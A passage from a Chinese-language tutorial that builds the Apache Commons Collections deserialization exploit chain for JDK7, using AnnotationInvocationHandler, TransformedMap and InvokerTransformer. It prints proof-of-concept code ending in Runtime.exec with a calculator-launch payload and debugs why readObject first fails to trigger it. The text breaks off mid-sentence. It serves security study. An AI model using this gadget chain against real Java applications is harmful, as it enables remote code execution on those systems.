注意这个必须要JDK7,JDK8是没有这个问题的<br />根据刚才的[反射exec](#%E5%8F%8D%E5%B0%84exec)章节<br />核心的逻辑就是:<br />实例化一个`AnnotationInvocationHandler`类,将其成员变量`memberValues`赋值为精心构造的恶意`TransformedMap`对象。然后将其序列化,提交给未做安全检查的Java应用。Java应用在进行反序列化操作时,执行了`readObject()`函数,修改了Map的Value,则会触发`TransformedMap`的变换函数`transform()`,再通过反射链调用了`Runtime.getRuntime.exec("XXX")` 命令,最终就可以执行我们的任意代码了。#### POC构建过程通过反射调用`AnnotationInvocationHandler`的构造函数,给构造的恶意链传进构造参数中,生成对象o;> AnnotationInvocationHandler 构造函数
Class cls = Class.forName(“sun.reflect.annotation.AnnotationInvocationHandler”); Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true); Object o = constructor.newInstance(Retention.class, outerMap); // 暂时用Retention.class,后面会分析为啥
对对象o进行序列化
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream); objectOutputStream.writeObject(o); objectOutputStream.close(); System.out.println(Arrays.toString(byteArrayOutputStream.toByteArray()));
但是在`writeObject`的时候报了一个反序列化的错误:<br /><br />主要原因是因为`Runtime类`是没有实现 `java.io.Serializable` 接⼝的,所以是不允许被序列化。<br />但是我们可以通过反射来获取到当前上下⽂中的`Runtime对象`,⽽不需要直接使⽤这个类(也就是我们最开始的[POC示例](#POC%E7%A4%BA%E4%BE%8B)中的`Transformer[]`):
Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer(“getMethod”, new Class[]{String.class, Class[].class}, new Object[]{“getRuntime”, new Class[0]}), new InvokerTransformer(“invoke”, new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer(“exec”, new Class[]{String.class}, new Object[]{“open -na Calculator”}) };
可以看到成功序列化了,但是反序列化后并没有触发计算器,也就是说并没有成功执行命令。<br /><br />解决思路:触发需要满足以下两个条件:1.`sun.reflect.annotation.AnnotationInvocationHandler`构造函数的第⼀个参数必须是 `Annotation`的⼦类,且其中**必须含有⾄少⼀个⽅法**,假设⽅法名是X;1.被`TransformedMap.decorate`修饰的Map中必须有⼀个键名为X的元素。不懂为什么必须要这样,调试分析一下。<br />查看`readObject`代码,发现在`setValue`前有两个if语句
if (var7 != null) { Object var8 = var5.getValue(); if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) { var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + “[“ + var8 + “]”)).setMember((Method)var2.members().get(var6))); } }
先在 `if (var7 != null)`这下断点,然后调试,发现 var7 确实是 null,所以没有执行命令成功<br /><br />分析一下,`var7`值是从`var3.get(var6)`获取来的<br />`var3`是一个`map<String, Object>`,键是我们构造`AnnotationInvocationHandler`对象传入的第一个对象(`Retention.class`)中的方法名(这里是`value`),而值就是这个方法return的类(这里是`class java.lang.annotation.RetentionPolicy`)。<br /><br />`var6`则是我们创建`innerMap`时put的键值对中的键<br />放个图大概说明下:<br 